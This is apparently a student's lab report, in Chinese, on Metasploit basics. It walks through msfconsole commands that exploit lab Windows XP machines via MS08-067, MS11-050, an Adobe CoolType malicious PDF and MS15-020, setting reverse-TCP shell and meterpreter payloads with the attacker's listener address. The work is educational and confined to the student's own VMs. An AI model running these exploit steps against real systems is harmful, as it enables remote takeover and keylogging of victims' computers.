20145327 《网络对抗》MSF基础应用

20145327 《网络对抗》MSF基础应用

主动攻击ms08_067





两台虚拟机,其中一台为kali,一台为windows xp sp3(英文版)

kali ip地址:192.168.43.54

windows xp sp3 ip地址:192.168.43.56

ping通:

- MS08_067远程漏洞攻击实践:Shell



1.开启msfconsole.

2.输入命令search ms08_067,会显示出找到的渗透模块.

3.输入命令use exploit/windows/smb/ms08_067_netapi,进入漏洞模块的使用.

4.输入命令show payload会显示出有效的攻击载荷.

5.set payload generic/shell_reverse_tcp设置攻击有效载荷.

6.show options显示我们需要在攻击前需要设置的数据.



7.输入命令set LHOST 192.168.43.54 ;set RHOST 192.168.43.56 show options再次查看payload状态.

8.exploit攻击



在kali上执行ipconfig/all

在win xp上执行同样的命令

- MS08_067远程漏洞攻击实践:meterpreter



1.使用命令use exploit/windows/smb/ms08_067_netapi,进入ms08_067漏洞模块。

2.设置payload:set payload windows/meterpreter/reverse_tcp

3.show options,设置的ip地址



4.exploit攻击



5.执行ifconfig,查看靶机地址:

6.ps查看进程:





7.meterpreter转shell:

针对浏览器的攻击ms11_050

kali ip地址:192.168.43.54

windows xp ip地址:192.168.43.125

1.开启msfconsole

2.输入use windows/browser/ms11_050_mshtml_cobjectelement进入该漏洞模块

3.输入info查看信息

对应的targets:



4.设置载荷set payload windows/meterpreter/reverse_tcp





5.show options查看需要设置的相关信息:



6.设置相关信息

set LHOST 192.168.43.54 ;set LPORT 5327 ;set URIPATH cc



7.exploit,有靶机需要访问的ip地址:

8.在靶机IE上输入网址,并在靶机上查看信息

kali中显示一个session 1已经创建:





9.输入命令sessions -i 1,开始连接

10.已经攻击成功了,开始按键抓取或者获取shell

Adobe阅读器渗透攻击

kali ip地址:192.168.43.54

windows xp ip地址:192.168.43.100

1.开启msfconsole。



2.use exploit/windows/fileformat/adobe_cooltype_sing,进入该漏洞模块的使用

3.set payload windows/meterpreter/reverse_tcp设置攻击有效载荷



4.show options

5.输入命令

set FILENAME gc.pdf ;set LHOST 192.168.43.54 ;set LPORT 5327

再次使用show options,看是否设置成功

6.exploit,生成pdf文件,并可以看到pdf所在文件夹,将pdf复制到靶机里

7.使用命令back退出当前模块,并使用use exploit/multi/handler新建一个监听模块。

8.使用set payload windows/meterpreter/reverse_tcp建立一个反向连接。输入命令set LHOST 192.168.43.54 set LPORT 5327和攻击模块里的数据设置为一样的。

9.exploit开始攻击,在xp中打开pdf

很无奈 在xp中死活粘不了PDF

要是能粘上肯定是成功的,摊手与微笑.jpg



成功应用任何一个辅助模块 ms15-020

两台虚拟机,其中一台为kali,一台为windows xp sp3(英文版)

kali ip地址:192.168.43.54

windows xp ip地址:192.168.43.125

共享主机win10:192.168.43.64



search ms15 //搜索关键字相关漏洞

启动msf msfconsole

漏洞利用模块 use exploit/windows/fileformat/ms15_020_shortcut_icon_dllloader

查看漏洞相关信息 info

设置一个反弹shellset payload windows/meterpreter/reverse_tcp

show options设置参数

设置win10(开着共享)地址 set UNCHOST 192.168.43.64



设置共享文件的文件夹 这里主机192.168.43.64在C盘下的share里文件夹开启了共享 set UNCSHARE share

set LHOST 192.168.43.54

exploit

去生成的目录下把文件拷贝到共享主机的共享文件夹下

这拷贝我真是多灾多难呀

所以我尝试开三个虚拟机 希望我的电脑不会炸 微笑.jpg

很绝望 问了小组长负责人学霸都无法解决

关了不甘心又再试了一次,成功粘了俩 然而文件名过长那个该怎么办

实验后回答问题

什么是exploit,payload,encode

exploit是设置攻击参数发送到靶机

payload就是一种载荷shellcode包装成文件

encode是编码实验总结与体会

非常感谢课题负责人张亚军小精灵的虚拟机提供,提供很大帮助避免不少麻烦。这次实验的复制粘贴闹了鬼我很是绝望。

20145327 《网络对抗》MSF基础应用的更多相关文章

- 网络对抗——web基础

网络对抗--web基础 实践内容 (1)Web前端HTML (2)Web前端javascipt (3)Web后端:MySQL基础:正常安装.启动MySQL,建库.创建用户.修改密码.建表 (4)Web ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165325 《网络对抗技术》 Exp5:MSF基础应用

2018-2019-2 20165325 <网络对抗技术> Exp5:MSF基础应用 实验内容(概要) 1.1 一个主动攻击实践,本实验选择 ms17_010_eternalblue(成功 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

- 2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用 一. 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要 ...

随机推荐

- sklearn学习_01

# -*- coding: utf-8 -*- """ Created on Fri Sep 29 11:05:52 2017 机器学习之sklearn @author: ...

- garbage collection - 垃圾收集 生命周期 跟踪内存使用

Professional.JavaScript.for.Web.Developers.3rd.Edition.Jan.2012 JavaScript is a garbage-collected la ...

- FW 构建OpenStack的高可用性(HA,High Availability)

原文地址:http://blog.csdn.net/hilyoo/article/details/7704280 1.CAP理论 1) CAP 理论给出了3个基本要素: 一致性 ( Consisten ...

- ItunesConnect:上传完二进制文件后在构建版本中找不到

最近经常遇到上传完二进制文件后在构建版本中找不到的情况: 环境:Xcode 8.2 (8C38) 大致有几种原因,可以按照以下步骤排查下. 排查步骤: 1.检查使用的权限,并info.plist文件中 ...

- 使用Maven导出项目依赖的jar包

步骤1.进入项目目录(有pom.xml的目录) 2.创建存放导出jar依赖包的目录 3.地址栏输入cmd,回车 4.输入导出命令,回车mvn dependency:copy-dependencies ...

- short url短链接原理

一.什么是短链接 含义:就是把普通网址,转换成比较短的网址.比如:http://t.cn/RlB2PdD 这种,比如:微博:这些限制字数的应用里都用到这种技术. 优点:短.字符少.美观.便于发布.传播 ...

- JS 防止表单重复提交的方法

第一种:用flag标识,下面的代码设置checkSubmitFlg标志: <script language="”JavaScript”"> var checkSubmi ...

- Django - 补充目录

Django项目部署 importlib应用 - django contenttypes - django组件 Django - Model操作 Django - 用户认证.用户组.用户权限 Djan ...

- mysql 数据表操作 存储引擎介绍

一 什么是存储引擎? 存储引擎就是表的类型. mysql中建立的库===>文件夹 库中建立的表===>文件 现实生活中我们用来存储数据的文件有不同的类型,每种文件类型对应各自不同的处理机制 ...

- Chrome插件汇总

Chrome浏览器可以增加很多插件,帮助我们更方便地使用. 1 重新定位新标签页 名字:Infinity.crx 官网:http://www.infinitynewtab.com/ 效果图如下: ...